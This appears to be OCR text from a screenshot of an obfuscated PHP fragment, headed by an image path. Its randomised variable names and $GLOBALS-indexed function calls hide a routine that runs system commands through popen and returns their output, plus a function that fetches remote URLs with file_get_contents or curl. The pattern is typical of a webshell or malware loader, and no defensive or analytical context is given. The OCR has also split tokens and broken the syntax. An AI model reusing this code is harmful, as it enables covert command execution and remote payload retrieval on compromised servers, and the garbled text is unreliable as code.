
    } 
elseif
 (is_resource(
$aWMlI
 = @popen(
$W
jdeA
, 
$GLOBALS
[][
0x15
]))) { 

$FkCuj
 = 
$GLOBALS
[][
0x22
]; 

while
 (!@feof(
$aWMlI
)) { 

$FkCuj
 .= fread(
$aWMlI
, 
0x400
); 

        } 

        pclose(
$aWMlI
); 

    } 

return
$FkCuj
; 

function
JUgSe
(
$IzeGa
)
{ 

$FiYF_
 = 
$GLOBALS
[][
0xb
]; 

if
 (trim(
$FiYF_
) == 
$GLOBALS
[][
0xb
] && f
unction_exists(
$GLOBALS
[][
0x12
]) && function
_exists(
$GLOBALS
[][
0x2f
])) { 

$FiYF_
 = file_get_contents(
$IzeGa
, !
1
, stream_context_create(
array
(
$GLOBALS
[][
0x
31
] => 
array
(
$GLOBALS
[][
0x3a
] => 
$GLOBALS
[]
[
0x3b
], 
$GLOBALS
[][
0x3c
] => 
$GLOBALS
[][
0x3
5
])))); 

    } 

if
 (trim(
$FiYF_
) == 
$GLOBALS
[][
0xb
] && f
unction_exists(
$GLOBALS
[][
0x36
])) { 

$s2gFs
 = curl_init(); 
